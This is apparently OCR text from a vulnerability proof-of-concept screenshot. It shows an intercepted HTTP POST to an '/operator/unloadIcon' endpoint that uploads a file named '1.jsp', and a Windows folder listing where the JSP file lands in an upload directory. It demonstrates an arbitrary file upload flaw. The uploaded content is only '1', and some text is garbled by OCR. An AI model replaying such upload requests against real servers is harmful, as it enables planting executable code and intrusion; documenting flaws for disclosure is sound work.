 Request
Pretty
Raw
Hex
\n
1 POST /operator/unloadIcon HTTP/1.1
2 Host: 172.16.150.129:8080
3 Content-Length: 270
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.16.150.129:8080
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryIEHgBsQNihtUDNvs
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
ge/avif,image/webp,image/apng,*/*;q=0.8,application/sig
d-exchange;v=b3;q=0.7
10 Referer: http://172.16.150.129:8080/operator/unloadIcon
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,zh-CN;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: _locale=zh_CN; JSESSIONID=
B5D4A3EB80FE7A795D3F24259B8CA683
14 Connection: close
15
16 ------WebKitFormBoundaryIEHgBsQNihtUDNvs
17 Content-Disposition: form-data; name="file"; filename="
1.jsp"
18 Content-Type: text/plain
19
20 1
21
22 ------WebKitFormBoundaryIEHgBsQNihtUDNvs
23 Content-Disposition: form-data; name="url"
24
25 48
26 ------WebKitFormBoundaryIEHgBsQNihtUDNv
27
upload
文件
主页
共享
查看
此电脑 > 本地磁盘 (C:) > 用户 >
快速访问
桌面
下载
文档
图片
classes
jiaowu
momayjw
本地磁盘 (C:)
OneDrive
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
网络
名称
1.jsp
courses_info.xls
import_temp.xls